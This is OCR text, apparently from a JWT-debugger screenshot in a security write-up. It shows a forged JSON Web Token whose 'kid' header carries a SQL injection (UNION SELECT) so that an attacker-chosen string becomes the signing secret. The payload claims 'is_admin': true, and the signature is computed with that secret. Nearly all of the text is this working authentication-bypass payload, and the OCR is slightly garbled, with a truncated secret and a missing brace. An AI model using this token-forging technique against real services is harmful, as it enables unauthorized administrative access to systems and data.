 Encoded PASTE A TOKEN HERE
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImt
pZCI6Ijk5OSBVTklPTiBTRUxFQ1QgXCJUSEVSRV
9JU19OT19TRUNSRVRfRk9SX01FXCIifQ.eyJuYW
1lIjoidXNlcjEyMyIsImlzX2FkbWluIjp0cnVlf
Q.e4uZ9edkieV-
3LRqekfMqi7foKaqK7wBwKvzbw5UlI0
Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
{
"alg": "HS256",
"typ": "JWT",
"kid": "999 UNION SELECT
\"THERE_IS_NO_SECRET_FOR_ME\""
}
PAYLOAD: DATA
"name": "user123",
"is_admin": true
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
THERE_IS_NO_SECRET_FOR
) secret base64 encoded